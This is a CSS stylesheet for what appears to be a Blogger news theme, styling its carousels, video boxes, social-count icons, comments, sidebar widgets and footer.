.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
